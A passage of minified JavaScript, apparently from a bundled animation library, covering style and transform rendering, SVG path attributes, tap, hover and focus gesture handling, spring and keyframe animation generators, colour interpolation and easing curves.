t}},pt=i(i({},vt),{transform:tt(0,1)}),mt=i(i({},vt),{default:1}),ht=i(i({},vt),{transform:Math.round}),yt={borderWidth:ct,borderTopWidth:ct,borderRightWidth:ct,borderBottomWidth:ct,borderLeftWidth:ct,borderRadius:ct,radius:ct,borderTopLeftRadius:ct,borderTopRightRadius:ct,borderBottomRightRadius:ct,borderBottomLeftRadius:ct,width:ct,maxWidth:ct,height:ct,maxHeight:ct,size:ct,top:ct,right:ct,bottom:ct,left:ct,padding:ct,paddingTop:ct,paddingRight:ct,paddingBottom:ct,paddingLeft:ct,margin:ct,marginTop:ct,marginRight:ct,marginBottom:ct,marginLeft:ct,rotate:ut,rotateX:ut,rotateY:ut,rotateZ:ut,scale:mt,scaleX:mt,scaleY:mt,scaleZ:mt,skew:ut,skewX:ut,skewY:ut,distance:ct,translateX:ct,translateY:ct,translateZ:ct,x:ct,y:ct,z:ct,perspective:ct,transformPerspective:ct,opacity:pt,originX:dt,originY:dt,originZ:ct,zIndex:ht,fillOpacity:pt,strokeOpacity:pt,numOctaves:ht};function gt(t,n,e,r,o,i,a,u){var s,c=t.style,l=t.vars,f=t.transform,d=t.transformKeys,v=t.transformOrigin;d.length=0;var p=!1,m=!1,h=!0;for(var y in n){var g=n[y];if(J(y))l[y]=g;else{var x=yt[y],b=Q(g,x);if(_(y)){if(p=!0,f[y]=b,d.push(y),!h)continue;g!==(null!==(s=x.default)&&void 0!==s?s:0)&&(h=!1)}else if(Z(y))v[y]=b,m=!0;else if((null===e||void 0===e?void 0:e.isHydrated)&&(null===r||void 0===r?void 0:r.isHydrated)&&z[y]){var A=z[y].process(g,r,e),P=z[y].applyTo;if(P)for(var E=P.length,T=0;T<E;T++)c[P[T]]=A;else c[y]=A}else c[y]=b}}r&&e&&a&&u?(c.transform=a(r.deltaFinal,r.treeScale,p?f:void 0),i&&(c.transform=i(f,c.transform)),c.transformOrigin=u(r)):(p&&(c.transform=function(t,n,e,r){var o=t.transform,i=t.transformKeys,a=n.enableHardwareAcceleration,u=void 0===a||a,s=n.allowTransformNone,c=void 0===s||s,l="";i.sort(Y);for(var f=!1,d=i.length,v=0;v<d;v++){var p=i[v];l+=($[p]||p)+"("+o[p]+") ","z"===p&&(f=!0)}return!f&&u?l+="translateZ(0)":l=l.trim(),r?l=r(o,e?"":l):c&&e&&(l="none"),l}(t,o,h,i)),m&&(c.transformOrigin=function(t){var n=t.originX,e=void 0===n?"50%":n,r=t.originY,o=void 0===r?"50%":r,i=t.originZ;return e+" "+o+" "+(void 0===i?0:i)}(v)))}var xt=function(){return{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}};function bt(t,n,e){for(var r in n)K(n[r])||G(r,e)||(t[r]=n[r])}function At(t,n,e){var r={};return bt(r,t.style||{},t),Object.assign(r,function(t,n,e){var r=t.transformTemplate;return(0,c.useMemo)((function(){var t={style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}};gt(t,n,void 0,void 0,{enableHardwareAcceleration:!e},r);var o=t.style;return i(i({},t.vars),o)}),[n])}(t,n,e)),t.transformValues&&(r=t.transformValues(r)),r}function Pt(t,n,e){var r={},o=At(t,n,e);return Boolean(t.drag)&&(r.draggable=!1,o.userSelect=o.WebkitUserSelect=o.WebkitTouchCallout="none",o.touchAction=!0===t.drag?"none":"pan-"+("x"===t.drag?"y":"x")),r.style=o,r}var Et=new Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","layout","layoutId","_layoutResetTransform","onLayoutAnimationComplete","onViewportBoxUpdate","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","_dragX","_dragY","dragElastic","dragMomentum","dragPropagation","dragTransition","whileDrag","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","onHoverStart","onHoverEnd","whileFocus","whileTap","whileHover"]);function Tt(t){return Et.has(t)}var wt=function(t){return!Tt(t)};try{var St=e(8594).Z;wt=function(t){return t.startsWith("on")?!Tt(t):St(t)}}catch(aa){}function Ct(t,n,e){return"string"===typeof t?t:ct.transform(n+e*t)}var Mt=function(t,n){return ct.transform(t*n)},Vt={offset:"stroke-dashoffset",array:"stroke-dasharray"},Lt={offset:"strokeDashoffset",array:"strokeDasharray"};function kt(t,n,e,r,o,i,u,s){var c=n.attrX,l=n.attrY,f=n.originX,d=n.originY,v=n.pathLength,p=n.pathSpacing,m=void 0===p?1:p,h=n.pathOffset,y=void 0===h?0:h;gt(t,a(n,["attrX","attrY","originX","originY","pathLength","pathSpacing","pathOffset"]),e,r,o,i,u,s),t.attrs=t.style,t.style={};var g=t.attrs,x=t.style,b=t.dimensions,A=t.totalPathLength;g.transform&&(b&&(x.transform=g.transform),delete g.transform),b&&(void 0!==f||void 0!==d||x.transform)&&(x.transformOrigin=function(t,n,e){return Ct(n,t.x,t.width)+" "+Ct(e,t.y,t.height)}(b,void 0!==f?f:.5,void 0!==d?d:.5)),void 0!==c&&(g.x=c),void 0!==l&&(g.y=l),void 0!==A&&void 0!==v&&function(t,n,e,r,o,i){void 0===r&&(r=1),void 0===o&&(o=0),void 0===i&&(i=!0);var a=i?Vt:Lt;t[a.offset]=Mt(-o,n);var u=Mt(e,n),s=Mt(r,n);t[a.array]=u+" "+s}(g,A,v,m,y,!1)}var Rt=function(){return i(i({},{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}),{attrs:{}})};function Dt(t,n){var e=(0,c.useMemo)((function(){var e=Rt();return kt(e,n,void 0,void 0,{enableHardwareAcceleration:!1},t.transformTemplate),i(i({},e.attrs),{style:i({},e.style)})}),[n]);if(t.style){var r={};bt(r,t.style,t),e.style=i(i({},r),e.style)}return e}function jt(t){void 0===t&&(t=!1);return function(n,e,r,o,a){var u=o.latestValues,s=(H(n)?Dt:Pt)(e,u,a),l=function(t,n,e){var r={};for(var o in t)(wt(o)||!0===e&&Tt(o)||!n&&!Tt(o))&&(r[o]=t[o]);return r}(e,"string"===typeof n,t),f=i(i(i({},l),s),{ref:r});return(0,c.createElement)(n,f)}}var Ot=/([a-z])([A-Z])/g,Bt=function(t){return t.replace(Ot,"$1-$2").toLowerCase()};function Ft(t,n){var e=n.style,r=n.vars;for(var o in Object.assign(t.style,e),r)t.style.setProperty(o,r[o])}var It=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform"]);function Ut(t,n){for(var e in Ft(t,n),n.attrs)t.setAttribute(It.has(e)?e:Bt(e),n.attrs[e])}function Ht(t){var n=t.style,e={};for(var r in n)(K(n[r])||G(r,t))&&(e[r]=n[r]);return e}function zt(t){var n=Ht(t);for(var e in t){if(K(t[e]))n["x"===e||"y"===e?"attr"+e.toUpperCase():e]=t[e]}return n}function Nt(t){return"object"===typeof t&&"function"===typeof t.start}var Xt=function(t){return Array.isArray(t)};function Yt(t){var n,e=K(t)?t.get():t;return n=e,Boolean(n&&"object"===typeof n&&n.mix&&n.toValue)?e.toValue():e}function Wt(t,n,e,r){var o=t.scrapeMotionValuesFromProps,i=t.createRenderState,a=t.onMount,u={latestValues:qt(n,e,r,o),renderState:i()};return a&&(u.mount=function(t){return a(n,t,u)}),u}var _t=function(t){return function(n,e){var r=(0,c.useContext)(h),o=(0,c.useContext)(y);return e?Wt(t,n,r,o):g((function(){return Wt(t,n,r,o)}))}};function qt(t,n,e,r){var o={},i=!1===(null===e||void 0===e?void 0:e.initial),u=r(t);for(var s in u)o[s]=Yt(u[s]);var c=t.initial,l=t.animate,f=D(t),d=j(t);n&&d&&!f&&!1!==t.inherit&&(null!==c&&void 0!==c||(c=n.initial),null!==l&&void 0!==l||(l=n.animate));var v=i||!1===c?l:c;v&&"boolean"!==typeof v&&!Nt(v)&&(Array.isArray(v)?v:[v]).forEach((function(n){var e=k(t,n);if(e){var r=e.transitionEnd;e.transition;var i=a(e,["transitionEnd","transition"]);for(var u in i)o[u]=i[u];for(var u in r)o[u]=r[u]}}));return o}var Zt={useVisualState:_t({scrapeMotionValuesFromProps:zt,createRenderState:Rt,onMount:function(t,n,e){var r=e.renderState,o=e.latestValues;try{r.dimensions="function"===typeof n.getBBox?n.getBBox():n.getBoundingClientRect()}catch(i){r.dimensions={x:0,y:0,width:0,height:0}}"path"===n.tagName&&(r.totalPathLength=n.getTotalLength()),kt(r,o,void 0,void 0,{enableHardwareAcceleration:!1},t.transformTemplate),Ut(n,r)}})};var Gt,Kt={useVisualState:_t({scrapeMotionValuesFromProps:Ht,createRenderState:xt})};function $t(t,n,e,r){return t.addEventListener(n,e,r),function(){return t.removeEventListener(n,e,r)}}function Jt(t,n,e,r){(0,c.useEffect)((function(){var o=t.current;if(e&&o)return $t(o,n,e,r)}),[t,n,e,r])}function Qt(t){return"undefined"!==typeof PointerEvent&&t instanceof PointerEvent?!("mouse"!==t.pointerType):t instanceof MouseEvent}function tn(t){return!!t.touches}!function(t){t.Animate="animate",t.Hover="whileHover",t.Tap="whileTap",t.Drag="whileDrag",t.Focus="whileFocus",t.Exit="exit"}(Gt||(Gt={}));var nn={pageX:0,pageY:0};function en(t,n){void 0===n&&(n="page");var e=t.touches[0]||t.changedTouches[0]||nn;return{x:e[n+"X"],y:e[n+"Y"]}}function rn(t,n){return void 0===n&&(n="page"),{x:t[n+"X"],y:t[n+"Y"]}}function on(t,n){return void 0===n&&(n="page"),{point:tn(t)?en(t,n):rn(t,n)}}var an=function(t,n){void 0===n&&(n=!1);var e,r=function(n){return t(n,on(n))};return n?(e=r,function(t){var n=t instanceof MouseEvent;(!n||n&&0===t.button)&&e(t)}):r},un={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},sn={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function cn(t){return w&&null===window.onpointerdown?t:w&&null===window.ontouchstart?sn[t]:w&&null===window.onmousedown?un[t]:t}function ln(t,n,e,r){return $t(t,cn(n),an(e,"pointerdown"===n),r)}function fn(t,n,e,r){return Jt(t,cn(n),e&&an(e,"pointerdown"===n),r)}function dn(t){var n=null;return function(){return null===n&&(n=t,function(){n=null})}}var vn=dn("dragHorizontal"),pn=dn("dragVertical");function mn(t){var n=!1;if("y"===t)n=pn();else if("x"===t)n=vn();else{var e=vn(),r=pn();e&&r?n=function(){e(),r()}:(e&&e(),r&&r())}return n}function hn(){var t=mn(!0);return!t||(t(),!1)}function yn(t,n,e){return function(r,o){var i;Qt(r)&&!hn()&&(null===e||void 0===e||e(r,o),null===(i=t.animationState)||void 0===i||i.setActive(Gt.Hover,n))}}var gn=function(t,n){return!!n&&(t===n||gn(t,n.parentElement))};function xn(t){return(0,c.useEffect)((function(){return function(){return t()}}),[])}var bn=function(t,n){return function(e){return n(t(e))}},An=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return t.reduce(bn)};var Pn=function(t){return function(n){return t(n),null}},En={tap:Pn((function(t){var n=t.onTap,e=t.onTapStart,r=t.onTapCancel,o=t.whileTap,i=t.visualElement,a=n||e||r||o,u=(0,c.useRef)(!1),s=(0,c.useRef)(null);function l(){var t;null===(t=s.current)||void 0===t||t.call(s),s.current=null}function f(){var t;return l(),u.current=!1,null===(t=i.animationState)||void 0===t||t.setActive(Gt.Tap,!1),!hn()}function d(t,e){f()&&(gn(i.getInstance(),t.target)?null===n||void 0===n||n(t,e):null===r||void 0===r||r(t,e))}function v(t,n){f()&&(null===r||void 0===r||r(t,n))}fn(i,"pointerdown",a?function(t,n){var r;l(),u.current||(u.current=!0,s.current=An(ln(window,"pointerup",d),ln(window,"pointercancel",v)),null===e||void 0===e||e(t,n),null===(r=i.animationState)||void 0===r||r.setActive(Gt.Tap,!0))}:void 0),xn(l)})),focus:Pn((function(t){var n=t.whileFocus,e=t.visualElement;Jt(e,"focus",n?function(){var t;null===(t=e.animationState)||void 0===t||t.setActive(Gt.Focus,!0)}:void 0),Jt(e,"blur",n?function(){var t;null===(t=e.animationState)||void 0===t||t.setActive(Gt.Focus,!1)}:void 0)})),hover:Pn((function(t){var n=t.onHoverStart,e=t.onHoverEnd,r=t.whileHover,o=t.visualElement;fn(o,"pointerenter",n||r?yn(o,!0,n):void 0),fn(o,"pointerleave",e||r?yn(o,!1,e):void 0)}))};function Tn(t,n){if(!Array.isArray(n))return!1;var e=n.length;if(e!==t.length)return!1;for(var r=0;r<e;r++)if(n[r]!==t[r])return!1;return!0}var wn=function(t,n,e){return Math.min(Math.max(e,t),n)},Sn=.001;function Cn(t){var n,e,r=t.duration,o=void 0===r?800:r,i=t.bounce,a=void 0===i?.25:i,u=t.velocity,s=void 0===u?0:u,c=t.mass,l=void 0===c?1:c,f=1-a;f=wn(.05,1,f),o=wn(.01,10,o/1e3),f<1?(n=function(t){var n=t*f,e=n*o,r=n-s,i=Mn(t,f),a=Math.exp(-e);return Sn-r/i*a},e=function(t){var e=t*f*o,r=e*s+s,i=Math.pow(f,2)*Math.pow(t,2)*o,a=Math.exp(-e),u=Mn(Math.pow(t,2),f);return(-n(t)+Sn>0?-1:1)*((r-i)*a)/u}):(n=function(t){return Math.exp(-t*o)*((t-s)*o+1)-.001},e=function(t){return Math.exp(-t*o)*(o*o*(s-t))});var d=function(t,n,e){for(var r=e,o=1;o<12;o++)r-=t(r)/n(r);return r}(n,e,5/o);if(o*=1e3,isNaN(d))return{stiffness:100,damping:10,duration:o};var v=Math.pow(d,2)*l;return{stiffness:v,damping:2*f*Math.sqrt(l*v),duration:o}}function Mn(t,n){return t*Math.sqrt(1-n*n)}var Vn=["duration","bounce"],Ln=["stiffness","damping","mass"];function kn(t,n){return n.some((function(n){return void 0!==t[n]}))}function Rn(t){var n=t.from,e=void 0===n?0:n,r=t.to,o=void 0===r?1:r,u=t.restSpeed,s=void 0===u?2:u,c=t.restDelta,l=a(t,["from","to","restSpeed","restDelta"]),f={done:!1,value:e},d=function(t){var n=i({velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1},t);if(!kn(t,Ln)&&kn(t,Vn)){var e=Cn(t);(n=i(i(i({},n),e),{velocity:0,mass:1})).isResolvedFromDuration=!0}return n}(l),v=d.stiffness,p=d.damping,m=d.mass,h=d.velocity,y=d.duration,g=d.isResolvedFromDuration,x=Dn,b=Dn;function A(){var t=h?-h/1e3:0,n=o-e,r=p/(2*Math.sqrt(v*m)),i=Math.sqrt(v/m)/1e3;if(null!==c&&void 0!==c||(c=Math.abs(o-e)<=1?.01:.4),r<1){var a=Mn(i,r);x=function(e){var u=Math.exp(-r*i*e);return o-u*((t+r*i*n)/a*Math.sin(a*e)+n*Math.cos(a*e))},b=function(e){var o=Math.exp(-r*i*e);return r*i*o*(Math.sin(a*e)*(t+r*i*n)/a+n*Math.cos(a*e))-o*(Math.cos(a*e)*(t+r*i*n)-a*n*Math.sin(a*e))}}else if(1===r)x=function(e){return o-Math.exp(-i*e)*(n+(t+i*n)*e)};else{var u=i*Math.sqrt(r*r-1);x=function(e){var a=Math.exp(-r*i*e),s=Math.min(u*e,300);return o-a*((t+r*i*n)*Math.sinh(s)+u*n*Math.cosh(s))/u}}}return A(),{next:function(t){var n=x(t);if(g)f.done=t>=y;else{var e=1e3*b(t),r=Math.abs(e)<=s,i=Math.abs(o-n)<=c;f.done=r&&i}return f.value=f.done?o:n,f},flipTarget:function(){var t;h=-h,e=(t=[o,e])[0],o=t[1],A()}}}Rn.needsInterpolation=function(t,n){return"string"===typeof t||"string"===typeof n};var Dn=function(t){return 0},jn=function(t,n,e){var r=n-t;return 0===r?1:(e-t)/r},On=function(t,n,e){return-e*t+e*n+t},Bn=function(t,n){return function(e){return Boolean(it(e)&&ot.test(e)&&e.startsWith(t)||n&&Object.prototype.hasOwnProperty.call(e,n))}},Fn=function(t,n,e){return function(r){var o;if(!it(r))return r;var i=r.match(et),a=i[0],u=i[1],s=i[2],c=i[3];return(o={})[t]=parseFloat(a),o[n]=parseFloat(u),o[e]=parseFloat(s),o.alpha=void 0!==c?parseFloat(c):1,o}},In=tt(0,255),Un=i(i({},vt),{transform:function(t){return Math.round(In(t))}}),Hn={test:Bn("rgb","red"),parse:Fn("red","green","blue"),transform:function(t){var n=t.red,e=t.green,r=t.blue,o=t.alpha,i=void 0===o?1:o;return"rgba("+Un.transform(n)+", "+Un.transform(e)+", "+Un.transform(r)+", "+nt(pt.transform(i))+")"}};var zn={test:Bn("#"),parse:function(t){var n="",e="",r="",o="";return t.length>5?(n=t.substr(1,2),e=t.substr(3,2),r=t.substr(5,2),o=t.substr(7,2)):(n=t.substr(1,1),e=t.substr(2,1),r=t.substr(3,1),o=t.substr(4,1),n+=n,e+=e,r+=r,o+=o),{red:parseInt(n,16),green:parseInt(e,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:Hn.transform},Nn={test:Bn("hsl","hue"),parse:Fn("hue","saturation","lightness"),transform:function(t){var n=t.hue,e=t.saturation,r=t.lightness,o=t.alpha,i=void 0===o?1:o;return"hsla("+Math.round(n)+", "+st.transform(nt(e))+", "+st.transform(nt(r))+", "+nt(pt.transform(i))+")"}},Xn=function(t,n,e){var r=t*t,o=n*n;return Math.sqrt(Math.max(0,e*(o-r)+r))},Yn=[zn,Hn,Nn],Wn=function(t){return Yn.find((function(n){return n.test(t)}))},_n=function(t){return"'"+t+"' is not an animatable color. Use the equivalent color code instead."},qn=function(t,n){var e=Wn(t),r=Wn(n);_n(t),_n(n),e.transform,r.transform;var o=e.parse(t),a=r.parse(n),u=i({},o),s=e===Nn?On:Xn;return function(t){for(var n in u)"alpha"!==n&&(u[n]=s(o[n],a[n],t));return u.alpha=On(o.alpha,a.alpha,t),e.transform(u)}},Zn={test:function(t){return Hn.test(t)||zn.test(t)||Nn.test(t)},parse:function(t){return Hn.test(t)?Hn.parse(t):Nn.test(t)?Nn.parse(t):zn.parse(t)},transform:function(t){return it(t)?t:t.hasOwnProperty("red")?Hn.transform(t):Nn.transform(t)}},Gn="${c}",Kn="${n}";function $n(t){var n=[],e=0,r=t.match(rt);r&&(e=r.length,t=t.replace(rt,Gn),n.push.apply(n,r.map(Zn.parse)));var o=t.match(et);return o&&(t=t.replace(et,Kn),n.push.apply(n,o.map(vt.parse))),{values:n,numColors:e,tokenised:t}}function Jn(t){return $n(t).values}function Qn(t){var n=$n(t),e=n.values,r=n.numColors,o=n.tokenised,i=e.length;return function(t){for(var n=o,e=0;e<i;e++)n=n.replace(e<r?Gn:Kn,e<r?Zn.transform(t[e]):nt(t[e]));return n}}var te=function(t){return"number"===typeof t?0:t};var ne={test:function(t){var n,e,r,o;return isNaN(t)&&it(t)&&(null!==(e=null===(n=t.match(et))||void 0===n?void 0:n.length)&&void 0!==e?e:0)+(null!==(o=null===(r=t.match(rt))||void 0===r?void 0:r.length)&&void 0!==o?o:0)>0},parse:Jn,createTransformer:Qn,getAnimatableNone:function(t){var n=Jn(t);return Qn(t)(n.map(te))}},ee=function(t){return"number"===typeof t};function re(t,n){return ee(t)?function(e){return On(t,n,e)}:Zn.test(t)?qn(t,n):ue(t,n)}var oe=function(t,n){var e=s([],t),r=e.length,o=t.map((function(t,e){return re(t,n[e])}));return function(t){for(var n=0;n<r;n++)e[n]=o[n](t);return e}},ie=function(t,n){var e=i(i({},t),n),r={};for(var o in e)void 0!==t[o]&&void 0!==n[o]&&(r[o]=re(t[o],n[o]));return function(t){for(var n in r)e[n]=r[n](t);return e}};function ae(t){for(var n=ne.parse(t),e=n.length,r=0,o=0,i=0,a=0;a<e;a++)r||"number"===typeof n[a]?r++:void 0!==n[a].hue?i++:o++;return{parsed:n,numNumbers:r,numRGB:o,numHSL:i}}var ue=function(t,n){var e=ne.createTransformer(n),r=ae(t),o=ae(n);return r.numHSL===o.numHSL&&r.numRGB===o.numRGB&&(r.numNumbers,o.numNumbers),An(oe(r.parsed,o.parsed),e)},se=function(t,n){return function(e){return On(t,n,e)}};function ce(t,n,e){for(var r,o=[],i=e||("number"===typeof(r=t[0])?se:"string"===typeof r?Zn.test(r)?qn:ue:Array.isArray(r)?oe:"object"===typeof r?ie:void 0),a=t.length-1,u=0;u<a;u++){var s=i(t[u],t[u+1]);if(n){var c=Array.isArray(n)?n[u]:n;s=An(c,s)}o.push(s)}return o}function le(t,n,e){var r=void 0===e?{}:e,o=r.clamp,i=void 0===o||o,a=r.ease,u=r.mixer,s=t.length;n.length,!a||!Array.isArray(a)||a.length,t[0]>t[s-1]&&(t=[].concat(t),n=[].concat(n),t.reverse(),n.reverse());var c=ce(n,a,u),l=2===s?function(t,n){var e=t[0],r=t[1],o=n[0];return function(t){return o(jn(e,r,t))}}(t,c):function(t,n){var e=t.length,r=e-1;return function(o){var i=0,a=!1;if(o<=t[0]?a=!0:o>=t[r]&&(i=r-1,a=!0),!a){for(var u=1;u<e&&!(t[u]>o||u===r);u++);i=u-1}var s=jn(t[i],t[i+1],o);return n[i](s)}}(t,c);return i?function(n){return l(wn(t[0],t[s-1],n))}:l}var fe,de=function(t){return function(n){return 1-t(1-n)}},ve=function(t){return function(n){return n<=.5?t(2*n)/2:(2-t(2*(1-n)))/2}},pe=function(t){return function(n){return n*n*((t+1)*n-t)}},me=function(t){return t},he=(fe=2,function(t){return Math.pow(t,fe)}),ye=de(he),ge=ve(he),xe=function(t){return 1-Math.sin(Math.acos(t))},be=de(xe),Ae=ve(be),Pe=pe(1.525),Ee=de(Pe),Te=ve(Pe),we=function(t){var n=pe(t);return function(t){return(t*=2)<1?.5*n(t):.5*(2-Math.pow(2,-10*(t-1)))}}(1.525),Se=function(t){if(1===t||0===t)return t;var n=t*t;return t<.36363636363636365?7.5625*n:t<.7272727272727273?9.075*n-9.9*t+3.4:t<.9?12.066481994459833*n-19.63545706371191*t+8.898060941828255:10.8*t*t-20.52*t+10.72},Ce=de(Se);function Me(t,n){return t.map((function(){return n||ge})).splice(0,t.length-1)}function Ve(t){var n=t.from,e=void 0===n?0:n,r=t.to,o=void 0===r?1:r,i=t.ease,a=t.offset,u=t.duration,s=void 0===u?300:u,c={done:!1,value:e},l=Array.isArray(o)?o:[e,o],f=function(t,n){return t.map((function(t){return t*n}))}(a&&a.length===l.length?a:function(t){var n=t.length;return t.map((function(t,e){return 0!==e?e/(n-1):0}))}(l),s);function d(){return le(f,l,{ease:Array.isArray(i)?i:Me(l,i)})}var v=d();return{next:function(t){return c.value=v(t),c.done=t>=s,c},flipTarget:function(){l.reverse(),v=d()}}}var Le={keyframes:Ve,spring:Rn,decay:function(t){var n=t.velocity,e=void 0===n?0:n,r=t.from,o=void 0===r?0:r,i=t.power,a=void 0===i?.8:i,u=t.timeConstant,s=void 0===u?350:u,c=t.restDelta,l=void 0===c?.5:c,f=t.modifyTarget,d={done:!1,value:o},v=a*e,p=o+v,m=void 0===f?p:f(p);return m!==p&&(v=m-o),{next:function(t){var n=-v*Math.exp(-t/s);return d.done=!(n>l||n<-l),d.value=d.done?m:m+n,d},flipTarget:function(){}}}};var ke=1/60*1e3,Re="undefined"!==typeof performance?function(){return performance.now()}:function(){return Date.now()},De="undefined"!==typeof window?function(t){return window.requestAnimationFrame(t)}:function(t){return setTimeout((function(){return t(Re())}),ke)};var je=!0,Oe=!1,Be=!1,Fe={delta:0,timestamp:0},Ie=["read","update","preRender","render","postRender"],Ue=Ie.reduce((function(t,n){return t[n]=function(t){var n=[],e=[],r=0,o=!1,i=new WeakSet,a={schedule:function(t,a,u){void 0===a&&(a=!1),void 0===u&&(u=!1);var s=u&&o,c=s?n:e;return a&&i.add(t),-1===c.indexOf(t)&&(c.push(t),s&&o&&(r=n.length)),t},cancel:function(t){var n=e.indexOf(t);-1!==n&&e.splice(n,1),i.delete(t)},process:function(u){var s;if(o=!0,n=(s=[e,n])[0],(e=s[1]).length=0,r=n.length)for(var c=0;c<r;c++){var l=n[c];l(u),i.has(l)&&(a.schedule(l),t())}o=!1}};return a}((function(){return Oe=!0})),t}),{}),He=Ie.reduce((function(t,n){var e=Ue[n];return t[n]=function(t,n,r){return void 0===n&&(n=!1),void 0===r&&(r=!1),Oe||We(),e.schedule(t,n,r)},t}),{}),ze=Ie.reduce((function(t,n){return t[n]=Ue[n].cancel,t}),{}),Ne=Ie.reduce((function(t,n){return t[n]=function(){return Ue[n].process(Fe)},t}),{}),Xe=function(t){return Ue[t].process(Fe)},Ye=function(t){Oe=!1,Fe.delta=je?ke:Math.max(Math.min(t-Fe.timestamp,40),1),Fe.timestamp=t,Be=!0,Ie.forEach(Xe),Be=!1,Oe&&(je=!1,De(Ye))},We=function(){Oe=!0,je=!0,Be||De(Ye)},_e=function(){return Fe},qe=He;function Ze(t,n,e){return void 0===e&&(e=0),t-n-e}var Ge=function(t){var n=function(n){var e=n.delta;return t(e)};return{start:function(){return qe.update(n,!0)},stop:function(){return ze.update(n)}}};function Ke(t){var n,e,r,o,u,s=t.from,c=t.autoplay,l=void 0===c||c,f=t.driver,d=void 0===f?Ge:f,v=t.elapsed,p=void 0===v?0:v,m=t.repeat,h=void 0===m?0:m,y=t.repeatType,g=void 0===y?"loop":y,x=t.repeatDelay,b=void 0===x?0:x,A=t.onPlay,P=t.onStop,E=t.onComplete,T=t.onRepeat,w=t.onUpdate,S=a(t,["from","autoplay","driver","elapsed","repeat","repeatType","repeatDelay","onPlay","onStop","onComplete","onRepeat","onUpdate"]),C=S.to,M=0,V=S.duration,L=!1,k=!0,R=function(t){if(Array.isArray(t.to))return Ve;if(Le[t.type])return Le[t.type];var n=new Set(Object.keys(t));return n.has("ease")||n.has("duration")&&!n.has("dampingRatio")?Ve:n.has("dampingRatio")||n.has("stiffness")||n.has("mass")||n.has("damping")||n.has("restSpeed")||n.has("restDelta")?Rn:Ve}(S);(null===(e=(n=R).needsInterpolation)||void 0===e?void 0:e.call(n,s,C))&&(u=le([0,100],[s,C],{clamp:!1}),s=0,C=100);var D=R(i(i({},S),{from:s,to:C}));function j(){M++,"reverse"===g?p=function(t,n,e,r){return void 0===e&&(e=0),void 0===r&&(r=!0),r?Ze(n+-t,n,e):n-(t-n)+e}(p,V,b,k=M%2===0):(p=Ze(p,V,b),"mirror"===g&&D.flipTarget()),L=!1,T&&T()}function O(t){if(k||(t=-t),p+=t,!L){var n=D.next(Math.max(0,p));o=n.value,u&&(o=u(o)),L=k?n.done:p<=0}null===w||void 0===w||w(o),L&&(0===M&&(null!==V&&void 0!==V||(V=p)),M<h?function(t,n,e,r){return r?t>=n+e:t<=-e}(p,V,b,k)&&j():(r.stop(),E&&E()))}return l&&(null===A||void 0===A||A(),(r=d(O)).start()),{stop:function(){null===P||void 0===P||P(),r.stop()}}}function $e(t,n){return n?t*(1e3/n):0}var Je=function(t){return 1e3*t},Qe=function(t,n){return 1-3*n+3*t},tr=function(t,n){return 3*n-6*t},nr=function(t){return 3*t},er=function(t,n,e){return((Qe(n,e)*t+tr(n,e))*t+nr(n))*t},rr=function(t,n,e){return 3*Qe(n,e)*t*t+2*tr(n,e)*t+nr(n)};var or=.1;function ir(t,n,e,r){if(t===n&&e===r)return me;for(var o=new Float32Array(11),i=0;i<11;++i)o[i]=er(i*or,t,e);function a(n){for(var r=0,i=1;10!==i&&o[i]<=n;++i)r+=or;--i;var a=r+(n-o[i])/(o[i+1]-o[i])*or,u=rr(a,t,e);return u>=.001?function(t,n,e,r){for(var o=0;o<8;++o){var i=rr(n,e,r);if(0===i)return n;n-=(er(n,e,r)-t)/i}return n}(n,a,t,e):0===u?a:function(t,n,e,r,o){var i,a,u=0;do{(i=er(a=n+(e-n)/2,r,o)-t)>0?e=a:n=a}while(Math.abs(i)>1e-7&&++u<10);return a}(n,r,r+or,t,e)}return function(t){return 0===t||1===t?t:er(a(t),n,r)}}var ar={linear:me,easeIn:he,easeInOut:ge,easeOut:ye,circIn:xe,circInOut:Ae,circOut:be,backIn:Pe,backInOut:Te,backOut:Ee,anticipate:we,bounceIn:Ce,bounceInOut:function(t){return t<.5?.5*(1-Se(1-2*t)):.5*Se(2*t-1)+.5},bounceOut:Se},ur=function(t){if(Array.isArray(t)){t.length;var n=u(t,4);return ir(n[0],n[1],n[2],n[3])}return"string"===typeof t?ar[t]:t},sr=function(t,n){return"zIndex"!==t&&(!("number"!==typeof n&&!Array.isArray(n))||!("string"!==typeof n||!ne.test(n)||n.startsWith("url(")))},cr=function(){return{type:"spring",stiffness:500,damping:25,restDelta:.5,restSpeed:10}},lr=function(t){return{type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restDelta:.01,restSpeed:10}},fr=function(){return{type:"keyframes",ease:"linear",duration:.3}},dr=function(t){return{type:"keyframes",duration:.8,values:t}},vr={x:cr,y:cr,z:cr,rotate:cr,rotateX:cr,rotateY:cr,rotateZ:cr,scaleX:lr,scaleY:lr,scale:lr,opacity:fr,backgroundColor:fr,color:fr,default:lr},pr=new Set(["brightness","contrast","saturate","opacity"]);function mr(t){var n=t.slice(0,-1).split("("),e=n[0],r=n[1];if("drop-shadow"===e)return t;var o=(r.match(et)||[])[0];if(!o)return t;var i=r.replace(o,""),a=pr.has(e)?1:0;return o!==r&&(a*=100),e+"("+a+i+")"}var hr=/([a-z-]*)\(.*?\)/g,yr=i(i({},ne),{getAnimatableNone:function(t){var n=t.match(hr);return n?n.map(mr).join(" 